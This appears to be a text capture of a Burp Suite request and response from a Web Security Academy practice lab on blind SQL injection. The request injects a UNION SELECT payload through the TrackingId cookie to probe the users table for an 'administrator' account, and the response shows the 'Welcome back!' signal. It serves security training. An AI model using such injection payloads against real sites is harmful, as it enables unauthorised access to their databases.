 Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: ac131f6d1ff944a680c463f800a500df.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: TrackingId='+UNION+SELECT+'a'+FROM+users+WHERE+username='administrator'--; session=
0si5oyf7frLkY4PZTdkKHgngYy7fKUyM
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
Response
Pretty Raw Render \n Actions
Not solved
</p>
35 <span class="lab-status-icon"></span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41
42 <div theme="ecommerce">
43 <section class="maincontainer">
44 <div class="container">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home</a>
<p>
|
</p>
48 <div>
Welcome back!
</div>
<p>